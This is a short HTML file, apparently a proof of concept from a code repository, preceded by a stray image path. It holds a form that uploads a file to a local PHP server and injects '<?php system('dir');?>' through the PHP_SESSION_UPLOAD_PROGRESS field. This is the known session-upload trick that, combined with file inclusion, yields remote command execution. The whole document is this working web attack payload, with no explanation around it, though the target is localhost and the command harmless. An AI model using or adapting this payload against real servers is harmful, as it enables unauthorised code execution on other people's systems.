 <!DOCTYPE html>
<html>
<body>
<form action="http://127.0.0.1:4567?info&file=index.php" method="POST" enctype="multipart/form-data">
    <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php system('dir');?>" />
    <input type="file" name="file" />
    <input type="submit" value="submit" />
</form>
</body>
</html>